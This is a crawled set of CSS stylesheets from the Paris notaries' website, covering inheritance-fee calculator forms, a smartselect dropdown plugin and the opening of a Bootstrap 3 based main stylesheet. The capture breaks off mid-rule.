  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-top: 20px;
  padding: 10px 45px;
  border-radius: 4px;
  max-width: 300px;
  text-align: center;
  margin: 0 auto;
  margin-bottom: 15px;
  margin-left: 0;
  margin-right: 0;
}
#calcul-frais-succession #edit-actions #edit-submit[value=Suivant], #calcul-droits-succession #edit-actions #edit-submit[value=Suivant] {
  position: absolute;
  right: 0px;
  top: 0px;
}
#calcul-frais-succession #edit-actions #edit-submit:hover, #calcul-droits-succession #edit-actions #edit-submit:hover {
  background: #003766;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
#calcul-frais-succession #edit-actions.last-step, #calcul-droits-succession #edit-actions.last-step {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
#calcul-frais-succession #edit-actions.last-step #edit-previous, #calcul-droits-succession #edit-actions.last-step #edit-previous {
  margin: 0 auto;
  padding: 20px 77px;
}
#calcul-frais-succession .total-wrapper .item-wrapper, #calcul-droits-succession .total-wrapper .item-wrapper {
  margin-bottom: 15px;
  overflow: hidden;
}

#calcul-droits-succession .total-wrapper .item-wrapper {
  padding-left: 20px;
  position: relative;
  overflow: visible;
}
#calcul-droits-succession .total-wrapper .item-wrapper:after {
  clear: both;
  content: " ";
  display: block;
}
#calcul-droits-succession .total-wrapper .help {
  width: 13px;
  height: 13px;
  background: url(../images/help-white.png) no-repeat center center;
  background-size: auto;
  background-size: cover;
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
  position: absolute;
  top: 30px;
  left: 30px;
  top: 4px;
  left: 0px;
}
#calcul-droits-succession .total-wrapper .tooltip-inner {
  max-width: 500px;
  width: 500px;
  text-align: left;
}
#calcul-droits-succession .total-wrapper .tooltip-inner p {
  color: white;
}
#calcul-droits-succession .total-wrapper .tooltip-inner ul li * {
  color: white;
}
#calcul-droits-succession .tooltip-inner {
  max-width: 500px;
  width: 500px;
  text-align: left;
}
#calcul-droits-succession .tooltip-inner p {
  color: white;
}
#calcul-droits-succession .tooltip-inner ul li {
  color: white;
}
#calcul-droits-succession .tooltip-inner ul li * {
  color: white;
}
#calcul-droits-succession legend .help {
  float: right;
  width: 13px;
  height: 13px;
  background: url("../images/help.png") no-repeat center center;
  background-size: auto;
  background-size: cover;
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
  position: relative;
  margin-left: -12px;
  top: 5px;
}
#calcul-droits-succession #edit-passif-commun .table-responsive, #calcul-droits-succession #edit-actif-commun .table-responsive {
  overflow: visible;
}
#calcul-droits-succession #edit-passif-commun .table-responsive tr td:last-child, #calcul-droits-succession #edit-actif-commun .table-responsive tr td:last-child {
  position: relative;
}
#calcul-droits-succession #edit-passif-commun .table-responsive tr td:last-child .help, #calcul-droits-succession #edit-actif-commun .table-responsive tr td:last-child .help {
  position: absolute;
  top: 21px;
  right: 9px;
}

.select-wrapper:after {
  pointer-events: none;
}

.top-fil-dinfo {
  background-color: #EA3163;
  color: #fff;
}
.top-fil-dinfo a, .top-fil-dinfo p {
  color: #fff;
}
.top-fil-dinfo section#block-views-block-file-d-info-block-1 {
  padding: 10px;
}
.top-fil-dinfo .field--name-field-lien a:before {
  content: " ›";
  font-size: 18px;
  padding-right: 5px;
}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://paris.notaires.fr/themes/custom/notaires_paris/assets/js/smartselect/dist/smartselect.css?t4mnwl
body_size: 900
content:
/* ===============================================
 * Smart Select style
 * ===============================================
 */
.smartselect {
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
}

.smartselect button,
.smartselect button:hover,
.smartselect button:active {
	outline: 0;
}

/* select button */
.smartselect > button {
  min-width: 100px;
}

.smartselect .ss-caret:hover, .smartselect .ss-icon:hover {
    color: red;
}

/* fix .caret.pull-right */
.smartselect .ss-caret.caret.pull-right {
  margin-top: 8px;
  margin-left: 5px;
}
.smartselect > button > .ss-caret {
  position: absolute;
  right: 5px;
  top: 50%;
  transform: translateY(-50%);
}

/* hide different levels */
.smartselect .ss-hide.ss-hide-0,
.smartselect .ss-hide.ss-hide-1,
.smartselect .ss-hide.ss-hide-2,
.smartselect .ss-hide.ss-hide-3,
.smartselect .ss-hide.ss-hide-4,
.smartselect .ss-hide.ss-hide-5 {
	display: none;
}

/* level indention */
.smartselect .ss-group > a,
.smartselect .data-level-1.ss-nogrp > a {
	padding-left: 30px;
}
.smartselect .data-level-1 > a,
.smartselect .data-level-2.ss-nogrp > a {
	padding-left: 50px;
}
.smartselect .data-level-2 > a,
.smartselect .data-level-3.ss-nogrp > a {
	padding-left: 70px;
}
.smartselect .data-level-3 > a,
.smartselect .data-level-4.ss-nogrp > a {
	padding-left: 90px;
}
.smartselect .data-level-4 > a,
.smartselect .data-level-5.ss-nogrp > a {
	padding-left: 110px;
}
.smartselect .data-level-5 > a {
	padding-left: 130px;
}

/* select button */
.smartselect .ss-select-label {
	font-size: 15px;
}

/* optgroup */
.smartselect .ss-group .ss-label {
    font-size: 15px;
    font-weight: 600;
}
/*
.smartselect .ss-toolbar button {
    margin-bottom: 0 !important;
    margin-top: -1px !important;
}
*/
/* folder open/collapse */
.smartselect .ss-folder {
	font-size: 14px;
	padding-left: 10px;
	padding-right: 10px;
  margin-left: 15px;
}
.smartselect .ss-folder:hover {
	color: red;
	cursor: pointer;
}
.smartselect .open .ss-folder.ss-open,
.smartselect .ss-folder.ss-close {
	display: inline;
}
.smartselect .open .ss-folder.ss-close,
.smartselect .ss-folder.ss-open {
	display: none;
}

/* checker */
.smartselect .ss-checker,
.smartselect .ss-checkno {
	width: 20px;
	padding-right: 6px;
	margin-left: -20px;
}

.smartselect .ss-checker,
.smartselect .active .ss-checkno {
  display: none;
}

.smartselect .active .ss-checker,
.smartselect .ss-checkno {
	display: inline;
}

/* toolbar */
.smartselect .ss-toolbar {
    position: absolute;
    z-index: 1100;
    top: 0;
    left: 100%;
    margin-left: 5px;
}

/* show toolbar at left */
.smartselect .ss-toolbar.left {
    left: auto;
    right: 100%;
    margin-right: 3px;
}

.smartselect .ss-label {
    cursor: default !important;
}

/* toolbar button icon */
.smartselect .ss-toolbar button {
    padding: 5px;
}

/* inputbox in toolbar */
.smartselect .ss-toolbar li > div {
    padding: 4px 20px 4px 20px;
}

/* alias */
.smartselect .ss-alias .ss-icon {
    margin-right: 10px;
}
.smartselect .ss-alias {
  position: relative;
}
.smartselect .ss-alias .ss-caret {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
}
.smartselect .ss-alias .ss-label {
    padding-right: 30px;
}

/*
 * disabled
 */
.smartselect .dropdown-menu > .disabled > a {
  background-color: transparent;
  text-decoration: line-through;
}

.smartselect .disabled .ss-checker {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://paris.notaires.fr/themes/custom/chambre_paris/assets/css/style.css?t4mnwl
body_size: 72775
content:
@charset "UTF-8";
/**
 * Main site stylesheet
 *
 * This stylesheet is used only to import .scss files.
 * NO CUSTOM CODE HERE !!!
 */
/**
 * All custom variables should reside here.
 * To customize bootstrap variables, see _variables_boostrap.scss file.
 */
/**
 * Main site stylesheet
 *
 * This stylesheet is used only to import .scss files.
 * NO CUSTOM CODE HERE !!!
 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],
input[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: "Glyphicons Halflings";
  src: url("/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: "Glyphicons Halflings";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
  content: "*";
}

.glyphicon-plus:before {
  content: "+";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "€";
}

.glyphicon-minus:before {
  content: "−";
}

.glyphicon-cloud:before {
  content: "☁";
}

.glyphicon-envelope:before {
  content: "✉";
}

.glyphicon-pencil:before {
  content: "✏";
}

.glyphicon-glass:before {
  content: "\e001";
}

.glyphicon-music:before {
  content: "\e002";
}

.glyphicon-search:before {
  content: "\e003";
}

.glyphicon-heart:before {
  content: "\e005";
}

.glyphicon-star:before {
  content: "\e006";
}

.glyphicon-star-empty:before {
  content: "\e007";
}

.glyphicon-user:before {
  content: "\e008";
}

.glyphicon-film:before {
  content: "\e009";
}

.glyphicon-th-large:before {
  content: "\e010";
}

.glyphicon-th:before {
  content: "\e011";
}

.glyphicon-th-list:before {
  content: "\e012";
}

.glyphicon-ok:before {
  content: "\e013";
}

.glyphicon-remove:before {
  content: "\e014";
}

.glyphicon-zoom-in:before {
  content: "\e015";
}

.glyphicon-zoom-out:before {
  content: "\e016";
}

.glyphicon-off:before {
  content: "\e017";
}

.glyphicon-signal:before {
  content: "\e018";
}

.glyphicon-cog:before {
  content: "\e019";
}

.glyphicon-trash:before {
  content: "\e020";
}

.glyphicon-home:before {
  content: "\e021";
}

.glyphicon-file:before {
  content: "\e022";
}

.glyphicon-time:before {
  content: "\e023";
}

.glyphicon-road:before {
  content: "\e024";
}

.glyphicon-download-alt:before {
  content: "\e025";
}

.glyphicon-download:before {
  content: "\e026";
}

.glyphicon-upload:before {
  content: "\e027";
}

.glyphicon-inbox:before {
  content: "\e028";
}

.glyphicon-play-circle:before {
  content: "\e029";
}

.glyphicon-repeat:before {
  content: "\e030";
}

.glyphicon-refresh:before {
  content: "\e031";
}

.glyphicon-list-alt:before {
  content: "\e032";
}

.glyphicon-lock:before {
  content: "\e033";
}

.glyphicon-flag:before {
  content: "\e034";
}

.glyphicon-headphones:before {
  content: "\e035";
}

.glyphicon-volume-off:before {
  content: "\e036";
}

.glyphicon-volume-down:before {
  content: "\e037";
}

.glyphicon-volume-up:before {
  content: "\e038";
}

.glyphicon-qrcode:before {
  content: "\e039";
}

.glyphicon-barcode:before {
  content: "\e040";
}

.glyphicon-tag:before {
  content: "\e041";
}

.glyphicon-tags:before {
  content: "\e042";
}

.glyphicon-book:before {
  content: "\e043";
}

.glyphicon-bookmark:before {
  content: "\e044";
}

.glyphicon-print:before {
  content: "\e045";
}

.glyphicon-camera:before {
  content: "\e046";
}

.glyphicon-font:before {
  content: "\e047";
}

.glyphicon-bold:before {
  content: "\e048";
}

.glyphicon-italic:before {
  content: "\e049";
}

.glyphicon-text-height:before {
  content: "\e050";
}

.glyphicon-text-width:before {
  content: "\e051";
}

.glyphicon-align-left:before {
  content: "\e052";
}

.glyphicon-align-center:before {
  content: "\e053";
}

.glyphicon-align-right:before {
  content: "\e054";
}

.glyphicon-align-justify:before {
  content: "\e055";
}

.glyphicon-list:before {
  content: "\e056";
}

.glyphicon-indent-left:before {
  content: "\e057";
}

.glyphicon-indent-right:before {
  content: "\e058";
}

.glyphicon-facetime-video:before {
  content: "\e059";
}

.glyphicon-picture:before {
  content: "\e060";
}

.glyphicon-map-marker:before {
  content: "\e062";
}

.glyphicon-adjust:before {
  content: "\e063";
}

.glyphicon-tint:before {
  content: "\e064";
}

.glyphicon-edit:before {
  content: "\e065";
}

.glyphicon-share:before {
  content: "\e066";
}

.glyphicon-check:before {
  content: "\e067";
}

.glyphicon-move:before {
  content: "\e068";
}

.glyphicon-step-backward:before {
  content: "\e069";
}

.glyphicon-fast-backward:before {
  content: "\e070";
}

.glyphicon-backward:before {
  content: "\e071";
}

.glyphicon-play:before {
  content: "\e072";
}

.glyphicon-pause:before {
  content: "\e073";
}

.glyphicon-stop:before {
  content: "\e074";
}

.glyphicon-forward:before {
  content: "\e075";
}

.glyphicon-fast-forward:before {
  content: "\e076";
}

.glyphicon-step-forward:before {
  content: "\e077";
}

.glyphicon-eject:before {
  content: "\e078";
}

.glyphicon-chevron-left:before {
  content: "\e079";
}

.glyphicon-chevron-right:before {
  content: "\e080";
}

.glyphicon-plus-sign:before {
  content: "\e081";
}

.glyphicon-minus-sign:before {
  content: "\e082";
}

.glyphicon-remove-sign:before {
  content: "\e083";
}

.glyphicon-ok-sign:before {
  content: "\e084";
}

.glyphicon-question-sign:before {
  content: "\e085";
}

.glyphicon-info-sign:before {
  content: "\e086";
}

.glyphicon-screenshot:before {
  content: "\e087";
}

.glyphicon-remove-circle:before {
  content: "\e088";
}

.glyphicon-ok-circle:before {
  content: "\e089";
}

.glyphicon-ban-circle:before {
  content: "\e090";
}

.glyphicon-arrow-left:before {
  content: "\e091";
}

.glyphicon-arrow-right:before {
  content: "\e092";
}

.glyphicon-arrow-up:before {
  content: "\e093";
}

.glyphicon-arrow-down:before {
  content: "\e094";
}

.glyphicon-share-alt:before {
  content: "\e095";
}

.glyphicon-resize-full:before {
  content: "\e096";
}

.glyphicon-resize-small:before {
  content: "\e097";
}

.glyphicon-exclamation-sign:before {
  content: "\e101";
}

.glyphicon-gift:before {
  content: "\e102";
}

.glyphicon-leaf:before {
  content: "\e103";
}

.glyphicon-fire:before {
  content: "\e104";
}

.glyphicon-eye-open:before {
  content: "\e105";
}

.glyphicon-eye-close:before {
  content: "\e106";
}

.glyphicon-warning-sign:before {
  content: "\e107";
}

.glyphicon-plane:before {
  content: "\e108";
}

.glyphicon-calendar:before {
  content: "\e109";
}

.glyphicon-random:before {
  content: "\e110";
}

.glyphicon-comment:before {
  content: "\e111";
}

.glyphicon-magnet:before {
  content: "\e112";
}

.glyphicon-chevron-up:before {
  content: "\e113";
}

.glyphicon-chevron-down:before {
  content: "\e114";
}

.glyphicon-retweet:before {
  content: "\e115";
}

.glyphicon-shopping-cart:before {
  content: "\e116";
}

.glyphicon-folder-close:before {
  content: "\e117";
}

.glyphicon-folder-open:before {
  content: "\e118";
}

.glyphicon-resize-vertical:before {
  content: "\e119";
}

.glyphicon-resize-horizontal:before {
  content: "\e120";
}

.glyphicon-hdd:before {
  content: "\e121";
}

.glyphicon-bullhorn:before {
  content: "\e122";
}

.glyphicon-bell:before {
  content: "\e123";
}

.glyphicon-certificate:before {
  content: "\e124";
}

.glyphicon-thumbs-up:before {
  content: "\e125";
}

.glyphicon-thumbs-down:before {
  content: "\e126";
}

.glyphicon-hand-right:before {
  content: "\e127";
}

.glyphicon-hand-left:before {
  content: "\e128";
}

.glyphicon-hand-up:before {
  content: "\e129";
}

.glyphicon-hand-down:before {
  content: "\e130";
}

.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

.glyphicon-globe:before {
  content: "\e135";
}

.glyphicon-wrench:before {
  content: "\e136";
}

.glyphicon-tasks:before {
  content: "\e137";
}

.glyphicon-filter:before {
  content: "\e138";
}

.glyphicon-briefcase:before {
  content: "\e139";
}

.glyphicon-fullscreen:before {
  content: "\e140";
}

.glyphicon-dashboard:before {
  content: "\e141";
}

.glyphicon-paperclip:before {
  content: "\e142";
}

.glyphicon-heart-empty:before {
  content: "\e143";
}

.glyphicon-link:before {
  content: "\e144";
}

.glyphicon-phone:before {
  content: "\e145";
}

.glyphicon-pushpin:before {
  content: "\e146";
}

.glyphicon-usd:before {
  content: "\e148";
}

.glyphicon-gbp:before {
  content: "\e149";
}

.glyphicon-sort:before {
  content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.glyphicon-sort-by-order:before {
  content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.glyphicon-unchecked:before {
  content: "\e157";
}

.glyphicon-expand:before {
  content: "\e158";
}

.glyphicon-collapse-down:before {
  content: "\e159";
}

.glyphicon-collapse-up:before {
  content: "\e160";
}

.glyphicon-log-in:before {
  content: "\e161";
}

.glyphicon-flash:before {
  content: "\e162";
}

.glyphicon-log-out:before {
  content: "\e163";
}

.glyphicon-new-window:before {
  content: "\e164";
}

.glyphicon-record:before {
  content: "\e165";
}

.glyphicon-save:before {
  content: "\e166";
}

.glyphicon-open:before {
  content: "\e167";
}

.glyphicon-saved:before {
  content: "\e168";
}

.glyphicon-import:before {
  content: "\e169";
}

.glyphicon-export:before {
  content: "\e170";
}

.glyphicon-send:before {
  content: "\e171";
}

.glyphicon-floppy-disk:before {
  content: "\e172";
}

.glyphicon-floppy-saved:before {
  content: "\e173";
}

.glyphicon-floppy-remove:before {
  content: "\e174";
}

.glyphicon-floppy-save:before {
  content: "\e175";
}

.glyphicon-floppy-open:before {
  content: "\e176";
}

.glyphicon-credit-card:before {
  content: "\e177";
}

.glyphicon-transfer:before {
  content: "\e178";
}

.glyphicon-cutlery:before {
  content: "\e179";
}

.glyphicon-header:before {
  content: "\e180";
}

.glyphicon-compressed:before {
  content: "\e181";
}

.glyphicon-earphone:before {
  content: "\e182";
}

.glyphicon-phone-alt:before {
  content: "\e183";
}

.glyphicon-tower:before {
  content: "\e184";
}

.glyphicon-stats:before {
  content: "\e185";
}

.glyphicon-sd-video:before {
  content: "\e186";
}

.glyphicon-hd-video:before {
  content: "\e187";
}

.glyphicon-subtitles:before {
  content: "\e188";
}

.glyphicon-sound-stereo:before {
  content: "\e189";
}

.glyphicon-sound-dolby:before {
  content: "\e190";
}

.glyphicon-sound-5-1:before {
  content: "\e191";
}

.glyphicon-sound-6-1:before {
  content: "\e192";
}

.glyphicon-sound-7-1:before {
  content: "\e193";
}

.glyphicon-copyright-mark:before {
  content: "\e194";
}

.glyphicon-registration-mark:before {
  content: "\e195";
}

.glyphicon-cloud-download:before {
  content: "\e197";
}

.glyphicon-cloud-upload:before {
  content: "\e198";
}

.glyphicon-tree-conifer:before {
  content: "\e199";
}

.glyphicon-tree-deciduous:before {
  content: "\e200";
}

.glyphicon-cd:before {
  content: "\e201";
}

.glyphicon-save-file:before {
  content: "\e202";
}

.glyphicon-open-file:before {
  content: "\e203";
}

.glyphicon-level-up:before {
  content: "\e204";
}

.glyphicon-copy:before {
  content: "\e205";
}

.glyphicon-paste:before {
  content: "\e206";
}

.glyphicon-alert:before {
  content: "\e209";
}

.glyphicon-equalizer:before {
  content: "\e210";
}

.glyphicon-king:before {
  content: "\e211";
}

.glyphicon-queen:before {
  content: "\e212";
}

.glyphicon-pawn:before {
  content: "\e213";
}

.glyphicon-bishop:before {
  content: "\e214";
}

.glyphicon-knight:before {
  content: "\e215";
}

.glyphicon-baby-formula:before {
  content: "\e216";
}

.glyphicon-tent:before {
  content: "⛺";
}

.glyphicon-blackboard:before {
  content: "\e218";
}

.glyphicon-bed:before {
  content: "\e219";
}

.glyphicon-apple:before {
  content: "\f8ff";
}

.glyphicon-erase:before {
  content: "\e221";
}

.glyphicon-hourglass:before {
  content: "⌛";
}

.glyphicon-lamp:before {
  content: "\e223";
}

.glyphicon-duplicate:before {
  content: "\e224";
}

.glyphicon-piggy-bank:before {
  content: "\e225";
}

.glyphicon-scissors:before {
  content: "\e226";
}

.glyphicon-bitcoin:before {
  content: "\e227";
}

.glyphicon-btc:before {
  content: "\e227";
}

.glyphicon-xbt:before {
  content: "\e227";
}

.glyphicon-yen:before {
  content: "¥";
}

.glyphicon-jpy:before {
  content: "¥";
}

.glyphicon-ruble:before {
  content: "₽";
}

.glyphicon-rub:before {
  content: "₽";
}

.glyphicon-scale:before {
  content: "\e230";
}

.glyphicon-ice-lolly:before {
  content: "\e231";
}

.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

.glyphicon-education:before {
  content: "\e233";
}

.glyphicon-option-horizontal:before {
  content: "\e234";
}

.glyphicon-option-vertical:before {
  content: "\e235";
}

.glyphicon-menu-hamburger:before {
  content: "\e236";
}

.glyphicon-modal-window:before {
  content: "\e237";
}

.glyphicon-oil:before {
  content: "\e238";
}

.glyphicon-grain:before {
  content: "\e239";
}

.glyphicon-sunglasses:before {
  content: "\e240";
}

.glyphicon-text-size:before {
  content: "\e241";
}

.glyphicon-text-color:before {
  content: "\e242";
}

.glyphicon-text-background:before {
  content: "\e243";
}

.glyphicon-object-align-top:before {
  content: "\e244";
}

.glyphicon-object-align-bottom:before {
  content: "\e245";
}

.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

.glyphicon-object-align-left:before {
  content: "\e247";
}

.glyphicon-object-align-vertical:before {
  content: "\e248";
}

.glyphicon-object-align-right:before {
  content: "\e249";
}

.glyphicon-triangle-right:before {
  content: "\e250";
}

.glyphicon-triangle-left:before {
  content: "\e251";
}

.glyphicon-triangle-bottom:before {
  content: "\e252";
}

.glyphicon-triangle-top:before {
  content: "\e253";
}

.glyphicon-console:before {
  content: "\e254";
}

.glyphicon-superscript:before {
  content: "\e255";
}

.glyphicon-subscript:before {
  content: "\e256";
}

.glyphicon-menu-left:before {
  content: "\e257";
}

.glyphicon-menu-right:before {
  content: "\e258";
}

.glyphicon-menu-down:before {
  content: "\e259";
}

.glyphicon-menu-up:before {
  content: "\e260";
}

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.428571429;
  color: #b2b2b2;
  background-color: #fff;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  text-decoration: none;
}
a:hover, a:focus {
  color: rgb(34.6799586777, 82.4466942149, 123.6700413223);
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.428571429;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid rgb(238.425, 238.425, 238.425);
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role=button] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: rgb(119.085, 119.085, 119.085);
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

h1, .h1 {
  font-size: 36px;
}

h2, .h2 {
  font-size: 30px;
}

h3, .h3 {
  font-size: 24px;
}

h4, .h4 {
  font-size: 18px;
}

h5, .h5 {
  font-size: 14px;
}

h6, .h6 {
  font-size: 12px;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: 0.2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: rgb(119.085, 119.085, 119.085);
}

.text-primary {
  color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}

a.text-primary:hover,
a.text-primary:focus {
  color: rgb(40.2646694215, 95.723553719, 143.5853305785);
}

.text-success {
  color: #3c763d;
}

a.text-success:hover,
